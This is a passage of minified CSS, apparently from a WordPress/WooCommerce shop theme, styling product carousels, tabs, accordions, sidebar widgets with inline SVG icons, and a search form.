img{height:100%!important}.nasa_load_ajax{position:relative;z-index:1}.load-more-masonry{letter-spacing:2px;font-weight:700;color:#aaa}.load-more-masonry:hover{color:#333}.end-product{color:#888888!important;cursor:auto;font-size:100%;letter-spacing:2px;font-weight:700}.nasa-sc-title{font-weight:800}.nasa-title-relate{font-size:230%;font-weight:800;margin:0 0 15px 0}.nasa-post-cats-wrap,.nasa-blog-title,.nasa-post-date-author-wrap,.nasa-info-short{margin-top:10px}.nasa-post-cats-wrap{font-weight:700;letter-spacing:.15em;font-size:12px;color:#bababa;text-transform:uppercase}.nasa-post-cats-wrap a{text-transform:inherit;color:inherit}.nasa-post-cats-wrap a:hover{color:#333}.nasa-slide-style-product-carousel .nasa-nav-carousel-wrap.nasa-carousel-related{top:3px;left:-5px;right:-5px;width:unset}.nasa-nav-carousel-wrap{position:absolute;right:0;top:-45px;width:40px;height:1px}.nasa-nav-icon-slider{display:inline-block;width:20px;height:35px;position:relative;overflow:hidden}.nasa-nav-icon-slider svg{z-index:9;position:relative;top:-2px}.nasa-nav-icon-slider svg.ns-svg-prev{right:-2px}.nasa-nav-icon-slider svg.ns-svg-next{left:-2px}.nasa-nav-icon-slider[data-do="prev"]{float:left}.nasa-nav-icon-slider[data-do="next"]{float:right}.nasa-product-list-carousel .nasa-nav-carousel-wrap{top:-65px;visibility:hidden;opacity:0}.nasa-product-list-carousel .nasa-nav-carousel-wrap:after{content:"";position:absolute;top:35px;left:0;right:0;height:50px}.nasa-product-list-carousel:hover .nasa-nav-carousel-wrap{visibility:visible;opacity:1}.nasa-panel .nasa-product-list-carousel{padding-top:20px}.nasa-warp-slide-nav-top .nasa-title h3{line-height:1;font-size:165%}.nasa-warp-slide-nav-top .nasa-title p.nasa-product-description{opacity:.6}.nasa-warp-slide-nav-top .nasa-title.nasa-hr-invisible hr{display:none}.nasa-warp-slide-nav-top .nasa-sc-product-btn{display:inline-block;position:absolute;top:-40px;right:65px}.nasa-warp-slide-nav-top .nasa-sc-product-btn .nasa-view-more-slider{text-transform:none;text-decoration:underline;font-weight:400;font-size:110%}.nasa-warp-slide-nav-top.title-align-center .nasa-title{text-align:center}.nasa-warp-slide-nav-top.title-align-center .nasa-title h3{padding-right:10px;padding-left:10px;margin-bottom:20px}.nasa-warp-slide-nav-top.title-align-left .nasa-title{text-align:left}.nasa-warp-slide-nav-top.title-align-left .nasa-title h3{padding-right:15px;padding-left:0}.nasa-warp-slide-nav-top.title-align-right .nasa-title{text-align:right}.nasa-warp-slide-nav-top.title-align-right .nasa-title h3{padding-right:0;padding-left:15px}.nasa-warp-slide-nav-top.title-align-right .nasa-sc-product-btn{left:65px;right:auto}.nasa-warp-slide-nav-top.nasa-has-product-description .nasa-nav-top>.nasa-nav-arrow{top:-50px}.entry-header .info-wrap>a:last-child>span:after{display:none}.team-member{text-align:center}.team-member .member-image{margin-bottom:20px}.team-member .member-image img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.team-member .member-image img:hover{opacity:.8}.team-member .member-details h3{letter-spacing:0;font-size:100%;font-weight:800;color:#000}.team-member .member-details h3.member-position{font-weight:400;color:#666}.team-member .member-details .social-icons{width:100%;margin:10px 0!important}.team-member.member-type-2{text-align:left!important}.team-member.member-type-2 .member-details{color:#767676}.team-member.member-type-2 .member-details .menu-social-icons{text-align:left}.team-member.member-type-2 .member-details h4{color:#333}.nasa-brands .brands-item{display:inline-block;margin:0 auto}.nasa-brands .brands-item img{opacity:1;display:inline-block;margin:0 auto}.nasa-brands .brands-item img:hover{opacity:.6}.nasa-brands li{padding-bottom:0}.nasa-sc-pdeal-countdown{text-align:left}.nasa-sc-pdeal-countdown .nasa-countdown-label{display:block;width:100%;font-size:130%;text-align:center;margin-bottom:15px}.nasa-sc-pdeal-countdown .countdown-section{padding:0;margin:5px}.nasa-sc-pdeal-countdown .countdown-amount{font-size:90%;padding:10px 0;width:35px;font-weight:900}.nasa-sc-pdeal-countdown .countdown-period{display:block;line-height:120%;font-size:70%}.nasa-sc-pdeal-countdown.nasa-countdown-small .countdown-section{margin:0 2px}.nasa-sc-pdeal-countdown.nasa-countdown-small .countdown-amount{font-size:80%;padding:8px 0 7px 0;width:30px}.nasa-sc-pdeal-countdown.nasa-countdown-small .countdown-period{font-size:45%}.nasa-tabs-content{position:relative}.nasa-tabs-content.ns-no-underline .nasa-classic-style.nasa-tabs-no-border li .nasa-a-tab::after{display:none}.nasa-tabs-content.tab-right-60 .nasa-classic-style.nasa-tabs-no-border li:not(:last-child){margin-right:60px}.nasa-tabs-content .nasa-accordion-title{display:none}.nasa-tabs-content .nasa-panels{position:relative}.nasa-tabs-content .nasa-panels .nasa-panel{display:block}.nasa-tabs-content .nasa-panel{pointer-events:none;opacity:0;visibility:hidden;position:absolute;z-index:1;top:0;left:0;right:0;max-height:100%;overflow:hidden;-webkit-transform:translateY(25px);-moz-transform:translateY(25px);-o-transform:translateY(25px);-ms-transform:translateY(25px);transform:translateY(25px)}.nasa-tabs-content .nasa-panel.active{pointer-events:auto;opacity:1;visibility:visible;position:relative;z-index:2;max-height:initial;overflow:initial;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}.nasa-tabs-content.animation-none .nasa-panel,.nasa-tabs-content.woocommerce-tabs .nasa-panel{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}.nasa-tabs-content.letter-spacing-none .nasa-tab a{letter-spacing:normal!important;font-size:120%}.nasa-tabs-content.letter-spacing-none .nasa-tab a:after{left:0!important}@media only screen and (min-width:768px){.nasa-vertical-tabs{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.nasa-vertical-tabs .nasa-panels{overflow:hidden}.nasa-vertical-tabs .nasa-tabs-wrap{margin-right:40px}.nasa-vertical-tabs .nasa-tabs{min-width:150px;max-width:250px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.nasa-vertical-tabs .nasa-tabs.nasa-classic-style.nasa-tabs-no-border li{margin:0 0 30px 0;width:100%}.nasa-vertical-tabs .nasa-tabs.nasa-classic-style.nasa-tabs-no-border li a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-bottom:5px}.nasa-vertical-tabs .nasa-tabs.nasa-classic-style.nasa-tabs-no-border li.active a:after{background-color:#f76b6a}.nasa-rtl .nasa-vertical-tabs .nasa-tabs-wrap{margin-left:40px;margin-right:0}}@media only screen and (min-width:768px) and (max-width:1024px){.nasa-vertical-tabs .nasa-tabs{max-width:200px}}ul.nasa-tabs{margin-left:0;margin-right:0}.nasa-tab-icon{font-size:200%;display:block;text-align:center}.nasa-tab-icon-organic .nasa-tabs a{font-size:120%!important;letter-spacing:0!important}.nasa-tab-icon-organic .nasa-tabs a:after{left:0!important}.nasa-slide-style{display:inline-block;position:relative;width:auto;border:2px solid #f2f2f2;background-color:#FFF;padding:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-slide-style a{padding:10px 30px;display:inline-block;margin:0;font-size:100%;color:#333;font-weight:700;line-height:1.4}.nasa-slide-style .ns-after_title,.nasa-slide-style .ns-before_title,.nasa-slide-style .tab-icon-img{opacity:.3}.nasa-slide-style .ns-after_title svg,.nasa-slide-style .ns-before_title svg,.nasa-slide-style .tab-icon-img svg{fill:#333}.nasa-slide-style li{position:relative;z-index:2;background:transparent;display:inline-flex;list-style:none}.nasa-slide-style li.nasa-single-product-tab a{text-transform:uppercase;font-weight:800;font-size:100%;letter-spacing:.1em;color:#ababab}.nasa-slide-style li.active a{color:#f76b6a}.nasa-slide-style li.active .ns-after_title,.nasa-slide-style li.active .ns-before_title,.nasa-slide-style li.active .tab-icon-img{opacity:1}.nasa-slide-style li.active .ns-after_title svg,.nasa-slide-style li.active .ns-before_title svg,.nasa-slide-style li.active .tab-icon-img svg{fill:#f76b6a}.nasa-slide-style .nasa-slide-tab{display:none;position:absolute;left:4px;top:4px;bottom:4px;z-index:1;border:2px solid #f76b6a;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-slide-style .nasa-tab-icon{line-height:12px}.nasa-classic-style{display:block;width:100%;margin-bottom:20px;padding:10px 0;text-align:inherit;background:transparent}.nasa-classic-style a{border:1px solid;border-color:#e6e6e6;color:#aaa;font-size:100%;line-height:100%;margin:0;padding:8px 25px;font-weight:700}.nasa-classic-style a.nasa-uppercase{text-transform:uppercase}.nasa-classic-style a:before{display:inline-block;position:absolute;bottom:-2px;left:2px;width:100%;height:2px;border:1px solid;border-color:#e6e6e6;content:"";border-right:none;border-top:none}.nasa-classic-style a:after{position:absolute;top:2px;right:-2px;height:100%;width:2px;border:1px solid;border-color:#e6e6e6;border-left:0;content:"";border-bottom:none}.nasa-classic-style a .nasa-tab-icon{display:block;color:#e6e6e6;text-align:center;font-size:230%}.nasa-classic-style .ns-after_title,.nasa-classic-style .ns-before_title,.nasa-classic-style .tab-icon-img{opacity:.3}.nasa-classic-style .ns-after_title svg,.nasa-classic-style .ns-before_title svg,.nasa-classic-style .tab-icon-img svg{fill:#aaa}.nasa-classic-style .tab-icon-img img{width:auto;height:auto}.nasa-classic-style li{list-style:none;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin-right:15px}.nasa-classic-style li.last{margin-right:0}.nasa-classic-style li.nasa-single-product-tab a{text-transform:uppercase;font-size:18px}.nasa-classic-style li a{padding:10px 35px;letter-spacing:1px;font-size:100%}.nasa-classic-style li.active a,.nasa-classic-style li:hover a{border-color:#4d4d4d;color:#2d2a2a;font-weight:700}.nasa-classic-style li.active a .nasa-tab-icon,.nasa-classic-style li:hover a .nasa-tab-icon{color:#2d2a2a}.nasa-classic-style li.active a:before,.nasa-classic-style li.active a:after,.nasa-classic-style li:hover a:before,.nasa-classic-style li:hover a:after{border-color:#4d4d4d}.nasa-classic-style li.active .ns-after_title,.nasa-classic-style li.active .ns-before_title,.nasa-classic-style li.active .tab-icon-img,.nasa-classic-style li:hover .ns-after_title,.nasa-classic-style li:hover .ns-before_title,.nasa-classic-style li:hover .tab-icon-img{opacity:1}.nasa-classic-style li.active .ns-after_title svg,.nasa-classic-style li.active .ns-before_title svg,.nasa-classic-style li.active .tab-icon-img svg,.nasa-classic-style li:hover .ns-after_title svg,.nasa-classic-style li:hover .ns-before_title svg,.nasa-classic-style li:hover .tab-icon-img svg{fill:#2d2a2a}.nasa-classic-style .nasa-slide-tab{display:none!important}.nasa-classic-style.nasa-tabs-has-bg a{padding:10px 0 6px 0}.nasa-classic-style.nasa-classic-2d a:before,.nasa-classic-style.nasa-classic-2d a:after{display:none}.nasa-classic-style.nasa-tabs-no-border a{border:none;padding:0;position:relative;font-weight:700;letter-spacing:.1em}.nasa-classic-style.nasa-tabs-no-border a:after{content:" ";display:block;position:relative;bottom:0;left:-1px;right:0;margin:2px auto 0 auto;width:1px;height:2px;background-color:transparent;border-color:transparent!important}.nasa-classic-style.nasa-tabs-no-border li{margin-right:40px}.nasa-classic-style.nasa-tabs-no-border li.last{margin-right:0}.nasa-classic-style.nasa-tabs-no-border li.active a:after{width:100%;background-color:#333}.nasa-classic-style.nasa-tabs-no-border li.nasa-single-product-tab a{text-transform:none;font-size:220%;font-weight:800;letter-spacing:inherit}.nasa-classic-style.nasa-tabs-no-border li.nasa-single-product-tab a:after{display:none}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius a{padding:10px 25px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius a:after{display:none}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li{margin-right:10px}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li.last{margin-right:0}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li.active a{background:#f76b6a;color:#fff}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li.nasa-single-product-tab a{font-size:150%}.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li:hover a{color:#000;background-color:#f5f5f5!important}.nasa-classic-style.nasa-tabs-has-bg{padding:15px;background:#f5f5f5;border-bottom:1px solid #e3e3e3;margin-bottom:0}.nasa-classic-style.nasa-tabs-has-bg li a.nasa-custom-text-color{color:inherit;border-width:0}.nasa-classic-style.nasa-tabs-has-bg li a.nasa-custom-text-color:after{background:none!important;border:1px solid;border-color:transparent}.nasa-classic-style.nasa-tabs-has-bg li.active a.nasa-custom-text-color:after,.nasa-classic-style.nasa-tabs-has-bg li:hover a.nasa-custom-text-color:after{border-color:inherit!important}.nasa-classic-style.nasa-tabs-has-bg.nasa-tabs-bg-transparent{padding:15px 0;background:transparent;border-bottom:none}.nasa-classic-style.nasa-tabs-radius-dashed a{padding:10px 25px;background:transparent;border-style:dashed;border-color:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}.nasa-classic-style.nasa-tabs-radius-dashed a:after{display:none}.nasa-classic-style.nasa-tabs-radius-dashed li{margin-right:20px}.nasa-classic-style.nasa-tabs-radius-dashed li.last{margin-right:0}.nasa-classic-style.nasa-tabs-radius-dashed li.active a{border-color:#6e6e6e}.nasa-classic-style.nasa-tabs-radius-dashed li.nasa-single-product-tab a{font-size:150%}.nasa-tab-primary-color .nasa-classic-style a{font-size:120%;font-weight:700;color:inherit;-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms ease}.nasa-tab-primary-color .nasa-classic-style li.active a,.nasa-tab-primary-color .nasa-classic-style li:hover a{border-color:#f76b6a;background:#f76b6a;color:#FFF}.nasa-accordions-content>.nasa-accordion-title{display:block}.nasa-accordions-content.letter-spacing-none .nasa-accordion-title>a{letter-spacing:normal!important}.nasa-accordion-title{margin-top:10px}.nasa-accordion-title:first-child{margin-top:unset}.nasa-accordion-title a{color:#333;font-weight:700;padding:15px 15px 15px 40px;line-height:1.4;display:block;position:relative;border:1px solid #ececec}.nasa-accordion-title a:hover{background:#FCFCFC}.nasa-accordion-title a:before,.nasa-accordion-title a:after{display:inline-block;content:"";position:absolute;width:12px;height:1px;margin-top:-2px;top:50%;left:15px;border-top:2px solid #999;color:#999}.nasa-accordion-title a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.nasa-accordion-title a.active{color:#f76b6a}.nasa-accordion-title a.active:before,.nasa-accordion-title a.active:after{border-color:#f76b6a;color:inherit}.nasa-accordion-title a.active:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nasa-no-border .nasa-accordion-title a{padding:5px 15px 5px 25px;border:none}.nasa-no-border .nasa-accordion-title a:hover{background-color:transparent}.nasa-no-border .nasa-accordion-title a:before,.nasa-no-border .nasa-accordion-title a:after{left:0;border-color:#333}.nasa-no-border .nasa-accordion-title a.active{color:#333}.nasa-no-border .nasa-accordion-title a.active:before,.nasa-no-border .nasa-accordion-title a.active:after{border-color:#333}.nasa-arrow .nasa-accordion-title a{padding:15px 30px 15px 15px}.nasa-arrow .nasa-accordion-title a:before,.nasa-arrow .nasa-accordion-title a:after{display:none}.nasa-arrow .nasa-accordion-title a svg{position:absolute;right:5px;left:auto;top:50%;display:block;-webkit-transform:translateY(-50%) rotate(0);-moz-transform:translateY(-50%) rotate(0);-o-transform:translateY(-50%) rotate(0);-ms-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.nasa-arrow .nasa-accordion-title a.active svg{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.nasa-arrow.nasa-no-border .nasa-accordion-title a{padding:5px 25px 5px 0}.nasa-arrow.nasa-no-border .nasa-accordion-title a.active{color:#333}.nasa-accordions-content{margin-bottom:15px}.nasa-accordions-content .nasa-panel{display:none;padding:15px;border:1px solid #ececec;border-top:none;margin:0}.nasa-accordions-content .nasa-panel.nasa-content-reviews{padding:20px}.nasa-accordions-content.nasa-no-border .nasa-panel{border:none;padding:5px 0 10px 0}.nasa-accordions-content.nasa-accodion-first-hide .nasa-accordion-title a.active{background:none;color:#333}.nasa-accordions-content.nasa-accodion-first-hide .nasa-accordion-title a.active:before{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.nasa-sc-p-price{font-size:130%;line-height:100%;display:inline-block;min-height:15px}.nasa-sc-p-price del span.amount{font-weight:400;font-size:90%}.nasa-slide-left-info-wrap{padding:45px 0;padding-right:20px}.nasa-slide-left-info-wrap h3 .nasa-count-items{color:gray;font-size:60%;display:block;margin-top:5px}.nasa-slide-left-info-wrap .nasa-shortcode-parent-term{text-align:left;font-size:105%}.nasa-slide-left-info-wrap .nasa-shortcode-parent-term a{color:#333;opacity:.5}.nasa-slide-left-info-wrap .nasa-shortcode-parent-term:hover a{color:#333;opacity:1}.nasa-slide-left-info-wrap .nasa-shortcode-title-slider{text-align:left;float:left;font-weight:700;font-size:180%;margin-bottom:30px}.nasa-slide-left-info-wrap .nasa-nav-icon-slider{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;height:auto;cursor:pointer;position:relative;padding:5px 20px;border:1px solid #333;color:#333;opacity:.5;overflow:visible}.nasa-slide-left-info-wrap .nasa-nav-icon-slider[data-do="prev"]{float:left;margin-right:5px;margin-bottom:5px}.nasa-slide-left-info-wrap .nasa-nav-icon-slider[data-do="next"]{float:none}.nasa-slide-left-info-wrap .nasa-nav-carousel-wrap{padding:0;position:static;display:block;width:auto;height:auto}.nasa-slide-left-info-wrap .nasa-nav-carousel-wrap .nasa-nav-icon-slider:after{content:"";position:absolute;background:#fff;top:-2px;left:-2px;right:0;bottom:0;border:1px solid;border-color:inherit;-webkit-transform:translate(-2px,-2px);-moz-transform:translate(-2px,-2px);-o-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.nasa-slide-left-info-wrap .nasa-nav-carousel-wrap .nasa-nav-icon-slider:hover{opacity:1}.nasa-slide-left-info-wrap .nasa-view-more-slider{display:block;text-align:left;font-size:110%;margin-top:30px;text-decoration:underline}.nasa-content-shortcode{position:relative}.nasa-content-shortcode .nasa-nav-carousel-wrap{position:absolute;background:#fff;z-index:2;right:0;font-size:250%;top:-50px}.product-deal-special-progress{display:block}.product-deal-special-progress .deal-stock-label{display:block;overflow:hidden;margin-bottom:5px}.product-deal-special-progress .deal-stock-label .stock-available{float:right}.product-deal-special-progress .deal-stock-label .stock-sold{float:left}.product-deal-special-progress .deal-stock-label.mini{font-size:85%}.product-deal-special-progress .deal-progress{width:100%;height:12px;background:#efefef;overflow:hidden;margin-bottom:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.product-deal-special-progress .deal-progress .deal-progress-bar{display:block;height:100%;color:transparent;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.product-deal-special-progress .deal-progress.mini{height:6px}.nasa-boot-rate{margin-bottom:10px}.nasa-boot-rate .nasa-text{margin-bottom:10px;line-height:1.4;color:#666}.nasa-boot-rate .star-rating{margin-bottom:8px}.nasa-boot-rate .nasa-customer{font-weight:700;font-size:105%;margin-bottom:0}.nasa-boot-rate-shopping-cart{border:1px solid #ccc}.nasa-widget-hidden{display:none!important}.widget-title{display:block;line-height:1.4}.widget-title .rsswidget{position:relative;z-index:1}.widget-title .rsswidget .rss-widget-icon{position:relative;top:-2px}.nasa-open-toggle>ul:last-child{margin-bottom:10px}.nasa-open-toggle>ul.nasa-product-status-widget,.nasa-open-toggle>ul.nasa-product-alphabet-widget{margin-bottom:5px}.widget li{list-style:none;margin-bottom:12px;position:relative;padding-left:15px}.widget li .post-date,.widget li .comment-author-link,.widget li .rss-date{color:#aaa}.widget li .rsswidget{text-decoration:underline}.widget li.current-cat>a,.widget li.current-cat-parent>a{text-decoration:underline}.widget li:before{content:url('data:image/svg+xml,<svg fill="%23cccccc" height="8" width="8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><circle r="45" cx="50" cy="50" /></svg>');position:absolute;top:4px;left:0;width:8px;height:16px;line-height:1}.widget li.nasa_show_manual:before{display:none}.widget li.nasa_show_manual a{border:1px solid #555;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;padding:5px 10px;background-color:transparent;color:#555;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.widget li.nasa_show_manual a:after{display:none}.widget li.nasa_show_manual a:hover{background-color:#f76b6a;color:#fff!important;border-color:#f76b6a}.widget li.nasa-recent-posts-li,.widget li.item-product-widget{padding-left:0}.widget li.nasa-recent-posts-li:before,.widget li.item-product-widget:before{display:none}.widget li.nasa-recent-posts-li{margin-bottom:20px}.widget li ul{padding:0;margin-top:12px;margin-left:0;margin-right:0}.widget.widget_archive li,.widget.widget_meta li,.widget.widget_recent_comments li{padding-left:25px}.widget.widget_archive li:before,.widget.widget_meta li:before,.widget.widget_recent_comments li:before{width:18px;height:18px;top:3px}.widget.widget_archive li:before{content:url('data:image/svg+xml,<svg fill="%23555555" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="18" viewBox="0 0 32 32"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 4.271v4.798h-23.457v-4.798h23.457zM4.271 27.729v-17.593h23.457v17.593h-23.457z" fill="%23000000"></path><path d="M11.201 5.871h1.6v1.599h-1.6v-1.599z"/><path d="M19.199 5.871h1.599v1.599h-1.599v-1.599z"/><path d="M12.348 13.929c-0.191 1.297-0.808 1.32-2.050 1.365l-0.193 0.007v0.904h2.104v5.914h1.116v-8.361h-0.953l-0.025 0.171z"/><path d="M18.642 16.442c-0.496 0-1.005 0.162-1.408 0.433l0.38-1.955h3.515v-1.060h-4.347l-0.848 4.528h0.965l0.059-0.092c0.337-0.525 0.952-0.852 1.606-0.852 1.064 0 1.836 0.787 1.836 1.87 0 0.98-0.615 1.972-1.79 1.972-1.004 0-1.726-0.678-1.756-1.649l-0.006-0.194h-1.115l0.005 0.205c0.036 1.58 1.167 2.641 2.816 2.641 1.662 0 2.963-1.272 2.963-2.895-0-1.766-1.154-2.953-2.872-2.953z"/></svg>')}.widget.widget_meta li:before{content:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="18" height="18" viewBox="0 0 24 24" fill="%23555555"><path d="M8.06561801,18.9432081 L14.565618,4.44320807 C14.7350545,4.06523433 15.1788182,3.8961815 15.5567919,4.06561801 C15.9032679,4.2209348 16.0741922,4.60676263 15.9697642,4.9611247 L15.934382,5.05679193 L9.43438199,19.5567919 C9.26494549,19.9347657 8.82118181,20.1038185 8.44320807,19.934382 C8.09673215,19.7790652 7.92580781,19.3932374 8.03023576,19.0388753 L8.06561801,18.9432081 L14.565618,4.44320807 L8.06561801,18.9432081 Z M2.21966991,11.4696699 L6.46966991,7.21966991 C6.76256313,6.9267767 7.23743687,6.9267767 7.53033009,7.21966991 C7.79659665,7.48593648 7.8208027,7.90260016 7.60294824,8.19621165 L7.53033009,8.28033009 L3.81066017,12 L7.53033009,15.7196699 C7.8232233,16.0125631 7.8232233,16.4874369 7.53033009,16.7803301 C7.26406352,17.0465966 6.84739984,17.0708027 6.55378835,16.8529482 L6.46966991,16.7803301 L2.21966991,12.5303301 C1.95340335,12.2640635 1.9291973,11.8473998 2.14705176,11.5537883 L2.21966991,11.4696699 L6.46966991,7.21966991 L2.21966991,11.4696699 Z M16.4696699,7.21966991 C16.7359365,6.95340335 17.1526002,6.9291973 17.4462117,7.14705176 L17.5303301,7.21966991 L21.7803301,11.4696699 C22.0465966,11.7359365 22.0708027,12.1526002 21.8529482,12.4462117 L21.7803301,12.5303301 L17.5303301,16.7803301 C17.2374369,17.0732233 16.7625631,17.0732233 16.4696699,16.7803301 C16.2034034,16.5140635 16.1791973,16.0973998 16.3970518,15.8037883 L16.4696699,15.7196699 L20.1893398,12 L16.4696699,8.28033009 C16.1767767,7.98743687 16.1767767,7.51256313 16.4696699,7.21966991 Z"/></svg>')}.widget.widget_recent_comments li:before{content:url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="18" viewBox="0 0 32 32" fill="%23555555"><path d="M26.664 4.82h-21.328c-1.178 0-2.132 0.955-2.132 2.133v13.868c0 1.178 0.955 2.133 2.132 2.133h14.968l4.226 4.226v-4.226h2.134c1.178 0 2.133-0.955 2.133-2.133v-13.868c-0-1.178-0.955-2.133-2.133-2.133zM27.73 20.821c0 0.588-0.479 1.066-1.066 1.066h-3.2v2.718l-2.718-2.718h-15.41c-0.588 0-1.066-0.478-1.066-1.066v-13.868c0-0.588 0.479-1.066 1.066-1.066h21.328c0.588 0 1.066 0.478 1.066 1.066v13.868z"/><path d="M16 12.824c-0.589 0-1.066 0.478-1.066 1.066s0.477 1.066 1.066 1.066 1.066-0.477 1.066-1.066c0-0.588-0.477-1.066-1.066-1.066z"/><path d="M20.265 12.824c-0.589 0-1.066 0.478-1.066 1.066s0.477 1.066 1.066 1.066 1.066-0.477 1.066-1.066c0-0.588-0.477-1.066-1.066-1.066z"/><path d="M11.835 12.824c-0.589 0-1.066 0.478-1.066 1.066s0.477 1.066 1.066 1.066 1.066-0.477 1.066-1.066c0-0.588-0.477-1.066-1.066-1.066z"/></svg>')}.widget select[name="archive-dropdown"],.widget select[name="cat"]{margin-top:5px}.widget form{margin-bottom:0}.widget.widget_product_search form.woocommerce-product-search{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-recent-posts-li .nasa-post-cats-wrap{margin-top:0;font-size:85%;line-height:1}.nasa-wg-recent-post-title{font-weight:700;line-height:1.2;display:inline-block;margin-top:10px}.nasa-top-cat-filter-wrap-mobile,.nasa-product-taxs-widget{list-style:none;margin:0;padding:0}.nasa-top-cat-filter-wrap-mobile .children,.nasa-product-taxs-widget .children{display:none;padding-left:20px;margin:12px 0 0 0}.nasa-top-cat-filter-wrap-mobile .current-tax-item>.children,.nasa-top-cat-filter-wrap-mobile .nasa-current-tax-parent>.children,.nasa-product-taxs-widget .current-tax-item>.children,.nasa-product-taxs-widget .nasa-current-tax-parent>.children{display:block}.nasa-top-cat-filter-wrap-mobile .current-tax-item>.nasa-filter-item,.nasa-product-taxs-widget .current-tax-item>.nasa-filter-item{text-decoration:underline;color:#f76b6a;font-weight:700}.nasa-top-cat-filter-wrap-mobile .current-tax-item>.nasa-filter-item .count,.nasa-product-taxs-widget .current-tax-item>.nasa-filter-item .count{background-color:#f76b6a;border-color:#f76b6a;color:#fff}.nasa-top-cat-filter-wrap-mobile .nasa-current-note,.nasa-product-taxs-widget .nasa-current-note{display:none}.nasa-top-cat-filter-wrap-mobile li,.nasa-product-taxs-widget li{list-style:none;position:relative;padding-left:0;margin-bottom:12px}.nasa-top-cat-filter-wrap-mobile li:before,.nasa-product-taxs-widget li:before{display:none}.nasa-top-cat-filter-wrap-mobile .accordion,.nasa-product-taxs-widget .accordion{display:block;position:absolute;z-index:1;left:0;right:0;top:0;height:20px;padding:0}.nasa-top-cat-filter-wrap-mobile .accordion:before,.nasa-top-cat-filter-wrap-mobile .accordion:after,.nasa-product-taxs-widget .accordion:before,.nasa-product-taxs-widget .accordion:after{content:"";position:absolute;top:50%;right:0;width:9px;height:1px;border-top:1px solid #333}.nasa-top-cat-filter-wrap-mobile .accordion:after,.nasa-product-taxs-widget .accordion:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.nasa-top-cat-filter-wrap-mobile .active>.accordion:after,.nasa-product-taxs-widget .active>.accordion:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nasa-top-cat-filter-wrap-mobile .nasa-filter-item,.nasa-product-taxs-widget .nasa-filter-item{display:inline-block;line-height:20px;margin-right:15px;position:relative;z-index:2}.nasa-root-tax.ns-ctree .children{display:block}.nasa-root-tax.ns-ctree .accordion{display:none}.nasa-search-form-container{position:relative;width:100%}.nasa-search-form-container .nasa-icon-submit-page{position:absolute;bottom:0;right:0;height:100%;width:35px;overflow:hidden;cursor:pointer}.nasa-search-form-container .nasa-icon-submit-page svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nasa-search-form-container .nasa-icon-submit-page input{border:none;text-indent:-9999px;display:block;width:100%;height:100%;background:transparent;outline:none}.nasa-search-post-no-result 